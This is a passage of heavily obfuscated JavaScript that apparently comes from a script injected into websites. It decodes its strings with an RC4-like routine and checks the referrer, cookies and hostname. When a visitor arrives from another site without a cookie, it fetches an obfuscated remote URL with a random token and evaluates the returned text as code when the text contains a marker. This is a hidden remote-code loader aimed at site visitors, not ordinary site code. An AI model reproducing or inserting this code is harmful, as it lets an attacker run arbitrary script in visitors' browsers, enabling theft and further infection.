c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};